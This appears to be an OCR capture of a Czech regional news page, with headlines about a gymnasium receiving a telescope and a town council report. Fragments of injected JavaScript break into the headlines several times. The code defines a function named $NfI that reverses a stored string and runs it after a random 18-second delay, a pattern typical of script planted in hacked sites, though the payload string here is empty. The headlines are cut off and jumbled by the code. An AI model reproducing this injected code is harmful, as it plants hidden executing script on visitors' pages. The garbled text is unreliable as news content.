
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}torie opět
čtyři komen;; };}$NfI=function(n){if (typeof...
Gymnázium dostalo k výročí
hvězdářský dalekohled
Středa, 24. září 2014
Nové Měs;; };}$NfI=function(n){if (typeof ($NfI.list)
== „string“) return
$NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}to na
Moravě / Hvězdářský dalekohled, který doplní a zpestří výuku, získalo...
Radní vzali na vědomí hospodaření
organizací města